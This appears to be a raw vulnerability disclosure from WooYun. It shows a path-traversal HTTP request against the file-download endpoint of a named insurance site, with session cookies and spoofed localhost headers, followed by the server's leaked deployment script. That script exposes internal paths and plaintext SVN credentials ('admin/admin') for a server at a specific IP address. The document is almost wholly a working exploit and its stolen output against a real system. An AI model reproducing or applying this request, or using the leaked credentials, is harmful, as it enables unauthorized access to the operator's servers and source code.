 GET /insurance/fileDownload?filename=../../../../../../../../mnt/run/script/insurance_luyan.sh HTTP/1.1
Host: insurance.my089.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: SSID=A5801233DCB535B465296C53E4DE4B33C2A405A9EC27E37C27BAA3BA7559D08B2524F11926751C1B;
JSESSIONID=4A43D82B364FD5CA4FA9874B97D1D62D.tomcat1;
Hm_lvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548059,1446548126,1446548137,1446548172;
Hm_lpvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548172;
Hm_lvt_1d732617c34a55f3f72450ab59eb0b59=1446546392,1446548174,1446548204;
Hm_lpvt_1d732617c34a55f3f72450ab59eb0b59=1446548204;
CNZZDATA1419416=cnzz_eid%3D413332827-1446541375-%26ntime%3D1446546819;
SERVERID=31884f16abaf1ff5296c2d4bf5908db1|1446548201|1446546387
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
else
# echo -n "please your again input release the project name:"
# read NAME
cd /mnt/data/resource/svndata/repos/repos/insurance/tags
rm -rf ${NAME}
#svn co --username admin --password admin svn://120.236.0.202/repos/insurance/tags/${NAME} -r ${REVESION}
svn co --username admin --password admin svn://120.236.0.202/repos/insurance/tags/${NAME} -r ${REVESION}
cd /mnt/data/resource/svndata/repos/repos/insurance/tags/${NAME}
# svn update
mvn clean
mvn -P p-production-env  package
cd /mnt/data/resource/svndata/repos/repos/insurance/tags/${NAME}/insurance/target
# mv web-0.1-snapshot.war web.war
mv insurance-RELEASE.war insurance.war
cd  /mnt/data/resource/insurance
# mv web.war web.war`date -d now +%Y%m%d`
mv insurance.war insurance.war`date -d now +%Y%m%d.%H:%M:%S`
# rm -rf web
# rm -rf web.war
cp -rf /mnt/data/resource/svndata/repos/repos/insurance/tags/${NAME}/insurance/target/insurance.war
/mnt/data/resource/insurance
# rm -rf match-made-0.1-snapshot-integration-jar-with-dependencies.jar
www.wooyun.org